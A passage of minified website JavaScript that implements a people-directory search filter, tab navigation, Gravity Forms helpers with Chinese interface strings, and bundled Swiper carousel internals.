o>=n.length?0:o<0?parseInt(n.length-1,10):o}goToTab(e,t,n=!1){const r=typeof e,i="function"===r||"object"===r&&!!e,s=t.querySelectorAll('.tab-list li [role="tab"]'),o=t.querySelector('.tab-list li.is-active [role="tab"]');if(o){const e=o.getAttribute("aria-controls"),t=document.getElementById(e);o.setAttribute("aria-selected","false"),o.setAttribute("tabindex",-1),o.parentNode.classList.remove("is-active"),t.setAttribute("aria-hidden",!0),t.classList.remove("is-active"),t.removeAttribute("tabindex")}const a=i?e.target:s[e];if(a){const e=a.getAttribute("aria-controls"),t=document.getElementById(e);a.setAttribute("aria-selected","true"),a.removeAttribute("tabindex"),a.parentNode.classList.add("is-active"),n&&a.focus(),t.setAttribute("aria-hidden",!1),t.classList.add("is-active"),t.setAttribute("tabindex",0),this.settings.onTabChange&&"function"==typeof this.settings.onTabChange&&this.settings.onTabChange.call()}}}var C=()=>{const e=document.querySelectorAll("#people-directory-filter .people-directory__filter-option");e&&e.length>0&&e.forEach((e=>{const t=e.querySelector("select"),n=document.createElement("button");n.classList.add("reset-select-button"),e.appendChild(n),n.addEventListener("click",(()=>{e.querySelector("select").value="",e.querySelector("select").dispatchEvent(new Event("change",{bubbles:!0})),t.classList.remove("is-active")})),t.addEventListener("input",(e=>{""!==e.target.value?e.target.classList.add("is-active"):e.target.classList.remove("is-active")}))}))};const O=()=>{const e=Array.from(document.querySelectorAll(".people-directory__search-content .people-directory__results-group")),t=document.querySelector(".people-directory__search-content .people-directory__filter-description"),n=document.querySelector(".people-directory__filter-link");e.forEach((e=>{e&&(e.innerHTML="",e.classList.add("is-loading"))})),n&&n.remove(),t&&(t.innerText="")},_=e=>{const t=document.getElementById("people-directory-filter"),n=document.querySelector(".page-numbers.current"),r=document.querySelector(".people-directory__tablist-intro"),i=new FormData(t);let s=parseInt(e.target.innerText,10);n&&e.target.classList.contains("prev")?s=parseInt(n.innerText,10)-1:n&&e.target.classList.contains("next")&&(s=parseInt(n.innerText,10)+1),O(),r&&r.scrollIntoView(),P(t.getAttribute("action"),i,s,!0),e.preventDefault()},P=(e,t,n=1)=>{if(!e)return!1;const r=[];let i=e,s="?active=all-people";for(const e of t)"keyword"!==e[0]&&""===e[1]||(i+=`&${e[0]}=${e[1]}`),"keyword"!==e[0]&&""!==e[1]&&r.push({key:e[0],value:e[1]}),""!==e[1]&&(s+=`&${e[0]}=${e[1]}`);return i+="&per_page=33",n&&(i+=`&page=${parseInt(n,10)}`),window.history.replaceState(null,null,s),new Promise(((e,t)=>{const r=new XMLHttpRequest;r.open("GET",i,!0),r.onload=()=>{if(O(),200===r.status){const e=JSON.parse(r.response),t=document.createElement("section");t.classList.add("people-directory__results-group--featured");const i=document.createElement("h2");i.classList.add("people-directory__results-heading"),e.featured_section_title&&e.featured&&e.featured.length>0&&(i.innerText=e.featured_section_title);const s=document.createElement("ul");s.classList.add("people-directory__results-list");const o=document.createElement("section"),a=document.createElement("h2");a.classList.add("people-directory__results-heading"),e.subtitle&&(a.innerText=e.subtitle);const l=document.createElement("ul");l.classList.add("people-directory__results-list");const c=wp.template("people-card"),d=document.createElement("div");d.classList.add("search-pagination");const u=document.querySelector(".people-directory__search-content .people-directory__filter-description");if(u&&(e.label&&(u.innerHTML=A().sanitize(e.label)),e.link)){const t=document.createElement("a");if(t.classList.add("people-directory__filter-link","link-underline"),e.link.link){t.innerText=e.link.text;const n=document.createElement("span");n.classList.add("icon","icon-link-arrow","icon-sm","icon--after"),t.appendChild(n),t.setAttribute("href",e.link.link),u.parentElement.appendChild(t)}}const p=document.createDocumentFragment(),f=document.querySelector(".people-directory__search-content .people-directory__results-group");if(f.classList.remove("is-loading"),f.parentElement.classList.remove("people-directory__results--grouped"),e.posts&&e.posts.length>0){e.posts.forEach((t=>{if("undefined"===typeof t.id)return;const n=document.createElement("div");let r="";const i=t?.title_1||"",o=t?.primary_office||"";if(t?.thumbnail_image&&e.upload_dir)if("undefined"!==typeof t.thumbnail_image.wide&&"undefined"!==typeof t.thumbnail_image.wide.file&&"undefined"!==typeof t.thumbnail_image.wide.sizes&&"undefined"!==typeof t.thumbnail_image.wide.sizes.medium_large&&"undefined"!==typeof t.thumbnail_image.wide.sizes.medium_large.file){const n=t.thumbnail_image.wide.file.split("/");n&&n.pop(),r=`${e.upload_dir}${n.join("/")}/${t.thumbnail_image.wide.sizes.medium_large.file}`}else if("undefined"!==typeof t.thumbnail_image.square&&"undefined"!==typeof t.thumbnail_image.square.file&&"undefined"!==typeof t.thumbnail_image.square.sizes&&"undefined"!==typeof t.thumbnail_image.square.sizes.medium_large&&"undefined"!==typeof t.thumbnail_image.square.sizes.medium_large.file){const n=t.thumbnail_image.square.file.split("/");n&&n.pop(),r=`${e.upload_dir}${n.join("/")}/${t.thumbnail_image.square.sizes.medium_large.file}`}else"undefined"!==typeof t.thumbnail_image.square&&"undefined"!==typeof t.thumbnail_image.square.file?r=`${e.upload_dir}${t.thumbnail_image.square.file}`:"undefined"!==typeof t.thumbnail_image.wide&&"undefined"!==typeof t.thumbnail_image.wide.file&&(r=`${e.upload_dir}${t.thumbnail_image.wide.file}`);n.innerHTML=A().sanitize(c({name:t.title.rendered,link:t.link,title:i,office:o,image:r})),e.featured.includes(t.id)?s.appendChild(n.querySelector(".people-directory__results-item")):l.appendChild(n.querySelector(".people-directory__results-item"))}));const r=document.createElement("section");r.classList.add("people-directory__results-footer"),e.related_link_text&&e.related_links&&e.related_links.length&&e.related_links.forEach(((t,n)=>{const i=document.createElement("a");i.setAttribute("href",t.link),i.classList.add("link-underline");const s=document.createElement("span"),o=(new DOMParser).parseFromString(t.label,"text/html");s.innerText=o.documentElement.textContent,s.classList.add("link-underline"),i.appendChild(s),n<e.related_links.length-1&&i.appendChild(document.createTextNode(", ")),t.label&&r.appendChild(i)})),f.parentElement.classList.add("people-directory__results--grouped"),e.featured_section_title&&e.featured&&e.featured.length>0&&n<=1&&p.appendChild(i),e.featured&&e.featured.length>0&&n<=1&&(t.appendChild(s),p.appendChild(t)),(e.posts.length>e.featured.length||parseInt(e.page,10)>1)&&(o.appendChild(l),p.appendChild(a),p.appendChild(o)),e.related_links&&e.related_links.length&&p.appendChild(r)}if(e.pagination){d.innerHTML=A().sanitize(e.pagination),p.appendChild(d);const t=Array.from(d.querySelectorAll(".page-numbers"));t.length>0&&t.forEach((e=>{e.addEventListener("click",(function(e){_(e)}))}))}f.appendChild(p)}else t(r.response)},r.onerror=()=>t(r.statusText),r.send()}))};var I=()=>{(()=>{const e=document.getElementById("people-directory-filter"),t=!!e&&e.getAttribute("data-active-tab"),n=document.querySelector(".tab-item--all-people");new k(".tabs",{onCreate(){e&&n&&t&&"all-people"===t&&n.click()}})})(),(()=>{const e=document.querySelector(".people-directory__filter-form");if(null===e)return;const t=e.getAttribute("data-active-tab"),n=Array.from(document.querySelectorAll(".page-numbers")),r=Array.from(e.querySelectorAll(".people-directory__filter-select, .people-directory__filter-search"));e.onsubmit=function(){return!1};const i=()=>{const t=new FormData(e);O(),P(e.getAttribute("action"),t)};if(r.length>0&&r.forEach((e=>{e.addEventListener("change",(function(e){i(),e.preventDefault()})),e.classList.contains("people-directory__filter-search")&&e.addEventListener("search",(function(e){i(),e.preventDefault()}))})),n.length>0&&n.forEach((e=>{e.addEventListener("click",(function(e){_(e)}))})),"all-people"===t){const t=document.getElementById("people-directory__tabs");i(),e.setAttribute("data-active-tab",""),t&&window.scrollTo(t.offsetLeft,t.offsetTop)}})(),C()};var D=()=>{const e=document.querySelectorAll(".js-post-grid-toggle");0!==e.length&&e.forEach((e=>{e.addEventListener("click",(()=>function(e){const t=e.parentElement.querySelector(".js-post-grid-hidden"),n=e.querySelector(".js-post-grid-toggle-text");e.classList.toggle("is-expanded"),null!==t&&t.classList.toggle("is-open"),null!==n&&("查看更多内容"===n.innerHTML?n.innerHTML="查看更少":n.innerHTML="查看更多内容")}(e)),!1)}))};var N=()=>{document.documentElement.classList.add("touch--ios-animation");document.querySelectorAll(".grid-card__link-wrapper").forEach((e=>{e.addEventListener("touchstart",(e=>{e.currentTarget.classList.add("touch--ios-event")}),{passive:!0}),e.addEventListener("touchend",(e=>{e.currentTarget.classList.remove("touch--ios-event")}),{passive:!0})}))},j=n(2784),$=n.n(j);var R=()=>{const e=()=>{const e=window.innerWidth-document.body.clientWidth+"px";document.body.style.setProperty("--scroll-bar",e)},t=$()((()=>{e()}),500);window.addEventListener("resize",t),e()};var q=()=>{const e=document.querySelectorAll(".anchor__smooth-scroll");function t(e){e.preventDefault();const t=this.getAttribute("href"),{offsetTop:n}=document.querySelector(t);window.scroll({top:n,behavior:"smooth"})}if(Array.isArray(e)&&0!==e.length)for(const n of e)n.addEventListener("click",t)};var z=()=>{const e=document.getElementById("js-interactive-embed"),t=document.getElementById("js-interactive-embed-toggle");if(e&&t){let n=e.offsetHeight;e.style.height=`${n}px`;const r=e.children,i=$()((()=>{n=0,r.forEach((e=>{n+=e.offsetHeight})),e.style.height=`${n}px`}),500);window.addEventListener("resize",i),t.addEventListener("click",(n=>{n.preventDefault();"true"===e.getAttribute("aria-hidden")?(e.setAttribute("aria-hidden","false"),t.textContent=t.dataset.hideText):(e.setAttribute("aria-hidden","true"),t.textContent=t.dataset.showText)})),e.setAttribute("aria-hidden",!0)}};const F=["Tab","ArrowUp","ArrowDown"];class B{constructor(){this.elements=[],this.isEnabled=!1,this.focusIndex=-1,document.body.addEventListener("keydown",this.handleKeydown.bind(this))}handleKeydown(e){if(!this.isEnabled||!F.includes(e.key))return;e.preventDefault();let t=0;switch(e.key){case"Tab":t=1,e.shiftKey&&(t=-1);break;case"ArrowUp":t=-1;break;case"ArrowDown":t=1}this.focusIndex+=t,this.focusIndex<0?this.focusIndex=this.elements.length-1:this.focusIndex===this.elements.length&&(this.focusIndex=0),this.elements[this.focusIndex].focus()}enable(...e){this.isEnabled=!0,this.elements=e,setTimeout((()=>{this.focusIndex=this.elements.findIndex((e=>e===document.activeElement))}),51)}disable(){this.isEnabled=!1,this.elements=[],this.focusIndex=-1}}const H=["a[href]","area[href]","input:not([disabled])","select:not([disabled])","textarea:not([disabled])","button:not([disabled])"].join(",");var G=()=>{let e=!1;const t=document.querySelector(".js-nav-toggle"),n=t.getAttribute("aria-controls"),r=document.getElementById(n),i=window.matchMedia("(min-width: 1220px)"),s=(o=r,Array.from(o.querySelectorAll(H)).filter((e=>"-1"!==e.getAttribute("tabindex"))));var o;const a=new B,l=()=>{e=!0,r.setAttribute("aria-hidden","false"),t.setAttribute("aria-expanded","true"),!1===i.matches&&a.enable(t,...s)},c=()=>{e=!1,r.setAttribute("aria-hidden","true"),t.setAttribute("aria-expanded","false"),!1===i.matches&&a.disable()},d=t=>{"Escape"===t.key&&e&&"Escape"===t.key&&c()},u=()=>{0!==r.length&&("true"===r.getAttribute("aria-hidden")&&"false"===t.getAttribute("aria-expanded")?l():c())},p=()=>{i.addEventListener("change",p),!1===i.matches?(t.addEventListener("click",u),document.body.addEventListener("keydown",d),c()):(l(),document.body.removeEventListener("keydown",d))};0!==t.length&&p()};var W=()=>{const e=document.querySelectorAll(".hks-modal-popup-block");e.length&&[...e].forEach((e=>{const t=e.querySelector(".cta-link"),n=e.getAttribute("id");if(t){const r=e.querySelector(".wp-block-group");r.classList.add("dialog");const i=new x(r,t);if(i.on("show",(function(){"function"===typeof gformInitChosenFields&&(gformInitChosenFields(".chosen-multi-select .gfield_select","没有匹配的结果"),gformInitChosenFields("#input_7_13","没有匹配的结果")),"function"===typeof renderRecaptcha&&renderRecaptcha()})),t.addEventListener("click",(e=>{i.show(),e.preventDefault()})),n){const e=document.querySelectorAll(`a[href="#${n}"], a[rel="#${n}"]`);e.length&&[...e].forEach((e=>{e.addEventListener("click",(e=>{i.show(),e.preventDefault()}))}))}}}))};var V=()=>{"undefined"!==typeof gform&&jQuery(document).on("gform_post_render",(function(){const e=document.querySelectorAll(".ginput_container_multiselect");if(e)for(const[t,n]of Object.entries(e))if(parseInt(t,10)>=0&&"object"===typeof n){const e=`${n.querySelectorAll("select")[0].getAttribute("id")}`;gformInitChosenFields(`#${e}`,"没有匹配的结果"),jQuery(`#${e}`).trigger("chosen:updated")}})),jQuery(document).on("gform_post_render",(function(){const e=document.querySelectorAll(".ginput_container_multiselect");if(e)for(const[t,n]of Object.entries(e))if(parseInt(t,10)>=0&&"object"===typeof n){const e=`${n.querySelectorAll("select")[0].getAttribute("id")}`;gformInitChosenFields(`#${e}`,"没有匹配的结果"),jQuery(`#${e}`).trigger("chosen:updated")}}))};function U(e){return null!==e&&"object"===typeof e&&"constructor"in e&&e.constructor===Object}function Y(e,t){void 0===e&&(e={}),void 0===t&&(t={});const n=["__proto__","constructor","prototype"];Object.keys(t).filter((e=>n.indexOf(e)<0)).forEach((n=>{"undefined"===typeof e[n]?e[n]=t[n]:U(t[n])&&U(e[n])&&Object.keys(t[n]).length>0&&Y(e[n],t[n])}))}const X={body:{},addEventListener(){},removeEventListener(){},activeElement:{blur(){},nodeName:""},querySelector(){return null},querySelectorAll(){return[]},getElementById(){return null},createEvent(){return{initEvent(){}}},createElement(){return{children:[],childNodes:[],style:{},setAttribute(){},getElementsByTagName(){return[]}}},createElementNS(){return{}},importNode(){return null},location:{hash:"",host:"",hostname:"",href:"",origin:"",pathname:"",protocol:"",search:""}};function K(){const e="undefined"!==typeof document?document:{};return Y(e,X),e}const Q={document:X,navigator:{userAgent:""},location:{hash:"",host:"",hostname:"",href:"",origin:"",pathname:"",protocol:"",search:""},history:{replaceState(){},pushState(){},go(){},back(){}},CustomEvent:function(){return this},addEventListener(){},removeEventListener(){},getComputedStyle(){return{getPropertyValue(){return""}}},Image(){},Date(){},screen:{},setTimeout(){},clearTimeout(){},matchMedia(){return{}},requestAnimationFrame(e){return"undefined"===typeof setTimeout?(e(),null):setTimeout(e,0)},cancelAnimationFrame(e){"undefined"!==typeof setTimeout&&clearTimeout(e)}};function J(){const e="undefined"!==typeof window?window:{};return Y(e,Q),e}function Z(e,t){return void 0===t&&(t=0),setTimeout(e,t)}function ee(){return Date.now()}function te(e,t){void 0===t&&(t="x");const n=J();let r,i,s;const o=function(e){const t=J();let n;return t.getComputedStyle&&(n=t.getComputedStyle(e,null)),!n&&e.currentStyle&&(n=e.currentStyle),n||(n=e.style),n}(e);return n.WebKitCSSMatrix?(i=o.transform||o.webkitTransform,i.split(",").length>6&&(i=i.split(", ").map((e=>e.replace(",","."))).join(", ")),s=new n.WebKitCSSMatrix("none"===i?"":i)):(s=o.MozTransform||o.OTransform||o.MsTransform||o.msTransform||o.transform||o.getPropertyValue("transform").replace("translate(","matrix(1, 0, 0, 1,"),r=s.toString().split(",")),"x"===t&&(i=n.WebKitCSSMatrix?s.m41:16===r.length?parseFloat(r[12]):parseFloat(r[4])),"y"===t&&(i=n.WebKitCSSMatrix?s.m42:16===r.length?parseFloat(r[13]):parseFloat(r[5])),i||0}function ne(e){return"object"===typeof e&&null!==e&&e.constructor&&"Object"===Object.prototype.toString.call(e).slice(8,-1)}function re(){const e=Object(arguments.length<=0?void 0:arguments[0]),t=["__proto__","constructor","prototype"];for(let r=1;r<arguments.length;r+=1){const i=r<0||arguments.length<=r?void 0:arguments[r];if(void 0!==i&&null!==i&&(n=i,!("undefined"!==typeof window&&"undefined"!==typeof window.HTMLElement?n instanceof HTMLElement:n&&(1===n.nodeType||11===n.nodeType)))){const n=Object.keys(Object(i)).filter((e=>t.indexOf(e)<0));for(let t=0,r=n.length;t<r;t+=1){const r=n[t],s=Object.getOwnPropertyDescriptor(i,r);void 0!==s&&s.enumerable&&(ne(e[r])&&ne(i[r])?i[r].__swiper__?e[r]=i[r]:re(e[r],i[r]):!ne(e[r])&&ne(i[r])?(e[r]={},i[r].__swiper__?e[r]=i[r]:re(e[r],i[r])):e[r]=i[r])}}}var n;return e}function ie(e,t,n){e.style.setProperty(t,n)}function se(e){let{swiper:t,targetPosition:n,side:r}=e;const i=J(),s=-t.translate;let o,a=null;const l=t.params.speed;t.wrapperEl.style.scrollSnapType="none",i.cancelAnimationFrame(t.cssModeFrameID);const c=n>s?"next":"prev",d=(e,t)=>"next"===c&&e>=t||"prev"===c&&e<=t,u=()=>{o=(new Date).getTime(),null===a&&(a=o);const e=Math.max(Math.min((o-a)/l,1),0),c=.5-Math.cos(e*Math.PI)/2;let p=s+c*(n-s);if(d(p,n)&&(p=n),t.wrapperEl.scrollTo({[r]:p}),d(p,n))return t.wrapperEl.style.overflow="hidden",t.wrapperEl.style.scrollSnapType="",setTimeout((()=>{t.wrapperEl.style.overflow="",t.wrapperEl.scrollTo({[r]:p})})),void i.cancelAnimationFrame(t.cssModeFrameID);t.cssModeFrameID=i.requestAnimationFrame(u)};u()}function oe(e){return e.querySelector(".swiper-slide-transform")||e.shadowRoot&&e.shadowRoot.querySelector(".swiper-slide-transform")||e}function ae(e,t){void 0===t&&(t="");const n=J(),r=[...e.children];return n.HTMLSlotElement&&e instanceof HTMLSlotElement&&r.push(...e.assignedElements()),t?r.filter((e=>e.matches(t))):r}function le(e){try{return void console.warn(e)}catch(e){}}function ce(e,t){void 0===t&&(t=[]);const n=document.createElement(e);return n.classList.add(...Array.isArray(t)?t:function(e){return void 0===e&&(e=""),e.trim().split(" ").filter((e=>!!e.trim()))}(t)),n}function de(e,t){return J().getComputedStyle(e,null).getPropertyValue(t)}function ue(e){let t,n=e;if(n){for(t=0;null!==(n=n.previousSibling);)1===n.nodeType&&(t+=1);return t}}function pe(e,t){const n=[];let r=e.parentElement;for(;r;)t?r.matches(t)&&n.push(r):n.push(r),r=r.parentElement;return n}function fe(e,t){t&&e.addEventListener("transitionend",(function n(r){r.target===e&&(t.call(e,r),e.removeEventListener("transitionend",n))}))}function me(e,t,n){const r=J();return n?e["width"===t?"offsetWidth":"offsetHeight"]+parseFloat(r.getComputedStyle(e,null).getPropertyValue("width"===t?"margin-right":"margin-top"))+parseFloat(r.getComputedStyle(e,null).getPropertyValue("width"===t?"margin-left":"margin-bottom")):e.offsetWidth}function he(e){return(Array.isArray(e)?e:[e]).filter((e=>!!e))}function ge(e,t){void 0===t&&(t=""),"undefined"!==typeof trustedTypes?e.innerHTML=trustedTypes.createPolicy("html",{createHTML:e=>e}).createHTML(t):e.innerHTML=t}let ve,ye,be;function we(){return ve||(ve=function(){const e=J(),t=K();return{smoothScroll:t.documentElement&&t.documentElement.style&&"scrollBehavior"in t.documentElement.style,touch:!!("ontouchstart"in e||e.DocumentTouch&&t instanceof e.DocumentTouch)}}()),ve}function Ee(e){return void 0===e&&(e={}),ye||(ye=function(e){let{userAgent:t}=void 0===e?{}:e;const n=we(),r=J(),i=r.navigator.platform,s=t||r.navigator.userAgent,o={ios:!1,android:!1},a=r.screen.width,l=r.screen.height,c=s.match(/(Android);?[\s\/]+([\d.]+)?/);let d=s.match(/(iPad).*OS\s([\d_]+)/);const u=s.match(/(iPod)(.*OS\s([\d_]+))?/),p=!d&&s.match(/(iPhone\sOS|iOS)\s([\d_]+)/),f="Win32"===i;let m="MacIntel"===i;return!d&&m&&n.touch&&["1024x1366","1366x1024","834x1194","1194x834","834x1112","1112x834","768x1024","1024x768","820x1180","1180x820","810x1080","1080x810"].indexOf(`${a}x${l}`)>=0&&(d=s.match(/(Version)\/([\d.]+)/),d||(d=[0,1,"13_0_0"]),m=!1),c&&!f&&(o.os="android",o.android=!0),(d||p||u)&&(o.os="ios",o.ios=!0),o}(e)),ye}function xe(){return be||(be=function(){const e=J(),t=Ee();let n=!1;function r(){const t=e.navigator.userAgent.toLowerCase();return t.indexOf("safari")>=0&&t.indexOf("chrome")<0&&t.indexOf("android")<0}if(r()){const t=String(e.navigator.userAgent);if(t.includes("Version/")){const[e,r]=t.split("Version/")[1].split(" ")[0].split(".").map((e=>Number(e)));n=e<16||16===e&&r<2}}const i=/(iPhone|iPod|iPad).*AppleWebKit(?!.*Safari)/i.test(e.navigator.userAgent),s=r();return{isSafari:n||s,needPerspectiveFix:n,need3dFix:s||i&&t.ios,isWebView:i}}()),be}var Te={on(e,t,n){const r=this;if(!r.eventsListeners||r.destroyed)return r;if("function"!==typeof t)return r;const i=n?"unshift":"push";return e.split(" ").forEach((e=>{r.eventsListeners[e]||(r.eventsListeners[e]=[]),r.eventsListeners[e][i](t)})),r},once(e,t,n){const r=this;if(!r.eventsListeners||r.destroyed)return r;if("function"!==typeof t)return r;function i(){r.off(e,i),i.__emitterProxy&&delete i.__emitterProxy;for(var n=arguments.length,s=new Array(n),o=0;o<n;o++)s[o]=arguments[o];t.apply(r,s)}return i.__emitterProxy=t,r.on(e,i,n)},onAny(e,t){const n=this;if(!n.eventsListeners||n.destroyed)return n;if("function"!==typeof e)return n;const r=t?"unshift":"push";return n.eventsAnyListeners.indexOf(e)<0&&n.eventsAnyListeners[r](e),n},offAny(e){const t=this;if(!t.eventsListeners||t.destroyed)return t;if(!t.eventsAnyListeners)return t;const n=t.eventsAnyListeners.indexOf(e);return n>=0&&t.eventsAnyListeners.splice(n,1),t},off(e,t){const n=this;return!n.eventsListeners||n.destroyed?n:n.eventsListeners?(e.split(" ").forEach((e=>{"undefined"===typeof t?n.eventsListeners[e]=[]:n.eventsListeners[e]&&n.eventsListeners[e].forEach(((r,i)=>{(r===t||r.__emitterProxy&&r.__emitterProxy===t)&&n.eventsListeners[e].splice(i,1)}))})),n):n},emit(){const e=this;if(!e.eventsListeners||e.destroyed)return e;if(!e.eventsListeners)return e;let t,n,r;for(var i=arguments.length,s=new Array(i),o=0;o<i;o++)s[o]=arguments[o];"string"===typeof s[0]||Array.isArray(s[0])?(t=s[0],n=s.slice(1,s.length),r=e):(t=s[0].events,n=s[0].data,r=s[0].context||e),n.unshift(r);return(Array.isArray(t)?t:t.split(" ")).forEach((t=>{e.eventsAnyListeners&&e.eventsAnyListeners.length&&e.eventsAnyListeners.forEach((e=>{e.apply(r,[t,...n])})),e.eventsListeners&&e.eventsListeners[t]&&e.eventsListeners[t].forEach((e=>{e.apply(r,n)}))})),e}};const Se=(e,t,n)=>{t&&!e.classList.contains(n)?e.classList.add(n):!t&&e.classList.contains(n)&&e.classList.remove(n)};const Le=(e,t,n)=>{t&&!e.classList.contains(n)?e.classList.add(n):!t&&e.classList.contains(n)&&e.classList.remove(n)};const Ae=(e,t)=>{if(!e||e.destroyed||!e.params)return;const n=t.closest(e.isElement?"swiper-slide":`.${e.params.slideClass}`);if(n){let t=n.querySelector(`.${e.params.lazyPreloaderClass}`);!t&&e.isElement&&(n.shadowRoot?t=n.shadowRoot.querySelector(`.${e.params.lazyPreloaderClass}`):requestAnimationFrame((()=>{n.shadowRoot&&(t=n.shadowRoot.querySelector(`.${e.params.lazyPreloaderClass}`),t&&t.remove())}))),t&&t.remove()}},Me=(e,t)=>{if(!e.slides[t])return;const n=e.slides[t].querySelector('[loading="lazy"]');n&&n.removeAttribute("loading")},ke=e=>{if(!e||e.destroyed||!e.params)return;let t=e.params.lazyPreloadPrevNext;const n=e.slides.length;if(!n||!t||t<0)return;t=Math.min(t,n);const r="auto"===e.params.slidesPerView?e.slidesPerViewDynamic():Math.ceil(e.params.slidesPerView),i=e.activeIndex;if(e.params.grid&&e.params.grid.rows>1){const n=i,s=[n-t];return s.push(...Array.from({length:t}).map(((e,t)=>n+r+t))),void e.slides.forEach(((t,n)=>{s.includes(t.column)&&Me(e,n)}))}const s=i+r-1;if(e.params.rewind||e.params.loop)for(let r=i-t;r<=s+t;r+=1){const t=(r%n+n)%n;(t<i||t>s)&&Me(e,t)}else for(let r=Math.max(i-t,0);r<=Math.min(s+t,n-1);r+=1)r!==i&&(r>s||r<i)&&Me(e,r)};var Ce={updateSize:function(){const e=this;let t,n;const r=e.el;t="undefined"!==typeof e.params.width&&null!==e.params.width?e.params.width:r.clientWidth,n="undefined"!==typeof e.params.height&&null!==e.params.height?e.params.height:r.clientHeight,0===t&&e.isHorizontal()||0===n&&e.isVertical()||(t=t-parseInt(de(r,"padding-left")||0,10)-parseInt(de(r,"padding-right")||0,10),n=n-parseInt(de(r,"padding-top")||0,10)-parseInt(de(r,"padding-bottom")||0,10),Number.isNaN(t)&&(t=0),Number.isNaN(n)&&(n=0),Object.assign(e,{width:t,height:n,size:e.isHorizontal()?t:n}))},updateSlides:function(){const e=this;function t(t,n){return parseFloat(t.getPropertyValue(e.getDirectionLabel(n))||0)}const n=e.params,{wrapperEl:r,slidesEl:i,size:s,rtlTranslate:o,wrongRTL:a}=e,l=e.virtual&&n.virtual.enabled,c=l?e.virtual.slides.length:e.slides.length,d=ae(i,`.${e.params.slideClass}, swiper-slide`),u=l?e.virtual.slides.length:d.length;let p=[];const f=[],m=[];let h=n.slidesOffsetBefore;"function"===typeof h&&(h=n.slidesOffsetBefore.call(e));let g=n.slidesOffsetAfter;"function"===typeof g&&(g=n.slidesOffsetAfter.call(e));const v=e.snapGrid.length,y=e.slidesGrid.length;let b=n.spaceBetween,w=-h,E=0,x=0;if("undefined"===typeof s)return;"string"===typeof b&&b.indexOf("%")>=0?b=parseFloat(b.replace("%",""))/100*s:"string"===typeof b&&(b=parseFloat(b)),e.virtualSize=-b,d.forEach((e=>{o?e.style.marginLeft="":e.style.marginRight="",e.style.marginBottom="",e.style.marginTop=""})),n.centeredSlides&&n.cssMode&&(ie(r,"--swiper-centered-offset-before",""),ie(r,"--swiper-centered-offset-after",""));const T=n.grid&&n.grid.rows>1&&e.grid;let S;T?e.grid.initSlides(d):e.grid&&e.grid.unsetSlides();const L="auto"===n.slidesPerView&&n.breakpoints&&Object.keys(n.breakpoints).filter((e=>"undefined"!==typeof n.breakpoints[e].slidesPerView)).length>0;for(let r=0;r<u;r+=1){let i;if(S=0,d[r]&&(i=d[r]),T&&e.grid.updateSlide(r,i,d),!d[r]||"none"!==de(i,"display")){if("auto"===n.slidesPerView){L&&(d[r].style[e.getDirectionLabel("width")]="");const s=getComputedStyle(i),o=i.style.transform,a=i.style.webkitTransform;if(o&&(i.style.transform="none"),a&&(i.style.webkitTransform="none"),n.roundLengths)S=e.isHorizontal()?me(i,"width",!0):me(i,"height",!0);else{const e=t(s,"width"),n=t(s,"padding-left"),r=t(s,"padding-right"),o=t(s,"margin-left"),a=t(s,"margin-right"),l=s.getPropertyValue("box-sizing");if(l&&"border-box"===l)S=e+o+a;else{const{clientWidth:t,offsetWidth:s}=i;S=e+n+r+o+a+(s-t)}}o&&(i.style.transform=o),a&&(i.style.webkitTransform=a),n.roundLengths&&(S=Math.floor(S))}else S=(s-(n.slidesPerView-1)*b)/n.slidesPerView,n.roundLengths&&(S=Math.floor(S)),d[r]&&(d[r].style[e.getDirectionLabel("width")]=`${S}px`);d[r]&&(d[r].swiperSlideSize=S),m.push(S),n.centeredSlides?(w=w+S/2+E/2+b,0===E&&0!==r&&(w=w-s/2-b),0===r&&(w=w-s/2-b),Math.abs(w)<.001&&(w=0),n.roundLengths&&(w=Math.floor(w)),x%n.slidesPerGroup===0&&p.push(w),f.push(w)):(n.roundLengths&&(w=Math.floor(w)),(x-Math.min(e.params.slidesPerGroupSkip,x))%e.params.slidesPerGroup===0&&p.push(w),f.push(w),w=w+S+b),e.virtualSize+=S+b,E=S,x+=1}}if(e.virtualSize=Math.max(e.virtualSize,s)+g,o&&a&&("slide"===n.effect||"coverflow"===n.effect)&&(r.style.width=`${e.virtualSize+b}px`),n.setWrapperSize&&(r.style[e.getDirectionLabel("width")]=`${e.virtualSize+b}px`),T&&e.grid.updateWrapperSize(S,p),!n.centeredSlides){const t=[];for(let r=0;r<p.length;r+=1){let i=p[r];n.roundLengths&&(i=Math.floor(i)),p[r]<=e.virtualSize-s&&t.push(i)}p=t,Math.floor(e.virtualSize-s)-Math.floor(p[p.length-1])>1&&p.push(e.virtualSize-s)}if(l&&n.loop){const t=m[0]+b;if(n.slidesPerGroup>1){const r=Math.ceil((e.virtual.slidesBefore+e.virtual.slidesAfter)/n.slidesPerGroup),i=t*n.slidesPerGroup;for(let e=0;e<r;e+=1)p.push(p[p.length-1]+i)}for(let r=0;r<e.virtual.slidesBefore+e.virtual.slidesAfter;r+=1)1===n.slidesPerGroup&&p.push(p[p.length-1]+t),f.push(f[f.length-1]+t),e.virtualSize+=t}if(0===p.length&&(p=[0]),0!==b){const t=e.isHorizontal()&&o?"marginLeft":e.getDirectionLabel("marginRight");d.filter(((e,t)=>!(n.cssMode&&!n.loop)||t!==d.length-1)).forEach((e=>{e.style[t]=`${b}px`}))}if(n.centeredSlides&&n.centeredSlidesBounds){let e=0;m.forEach((t=>{e+=t+(b||0)})),e-=b;const t=e>s?e-s:0;p=p.map((e=>e<=0?-h:e>t?t+g:e))}if(n.centerInsufficientSlides){let e=0;m.forEach((t=>{e+=t+(b||0)})),e-=b;const t=(n.slidesOffsetBefore||0)+(n.slidesOffsetAfter||0);if(e+t<s){const n=(s-e-t)/2;p.forEach(((e,t)=>{p[t]=e-n})),f.forEach(((e,t)=>{f[t]=e+n}))}}if(Object.assign(e,{slides:d,snapGrid:p,slidesGrid:f,slidesSizesGrid:m}),n.centeredSlides&&n.cssMode&&!n.centeredSlidesBounds){ie(r,"--swiper-centered-offset-before",-p[0]+"px"),ie(r,"--swiper-centered-offset-after",e.size/2-m[m.length-1]/2+"px");const t=-e.snapGrid[0],n=-e.slidesGrid[0];e.snapGrid=e.snapGrid.map((e=>e+t)),e.slidesGrid=e.slidesGrid.map((e=>e+n))}if(u!==c&&e.emit("slidesLengthChange"),p.length!==v&&(e.params.watchOverflow&&e.checkOverflow(),e.emit("snapGridLengthChange")),f.length!==y&&e.emit("slidesGridLengthChange"),n.watchSlidesProgress&&e.updateSlidesOffset(),e.emit("slidesUpdated"),!l&&!n.cssMode&&("slide"===n.effect||"fade"===n.effect)){const 